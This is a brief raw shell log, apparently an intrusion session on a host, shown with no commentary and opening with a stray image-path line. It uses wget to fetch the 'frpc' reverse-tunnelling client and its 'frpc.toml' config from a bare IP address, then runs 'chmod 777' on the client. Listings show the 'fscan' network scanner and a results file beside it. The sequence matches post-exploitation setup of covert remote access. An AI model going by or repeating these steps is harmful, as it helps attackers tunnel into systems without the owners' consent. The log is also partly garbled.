 14850K .......... .......... .......... ........ 100% 391M=6.6s
2025-06-07 21:23:45 (2.22 MB/s) - 'frpc' saved [15245464/15245464]
wget http://156.238.233.113:8001/frpc.toml
--2025-06-07 21:24:22-- http://156.238.233.113:8001/frpc.toml
Connecting to 156.238.233.113:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 117 [application/octet-stream]
Saving to: 'frpc.toml'
0K 100% 127K=0.001s
2025-06-07 21:24:22 (127 KB/s) - 'frpc.toml' saved [117/117]
ls
frpc
frpc.toml
fscan
result.txt
chmod 777 frpc
ls
frpc
frpc.toml
fscan
result.txt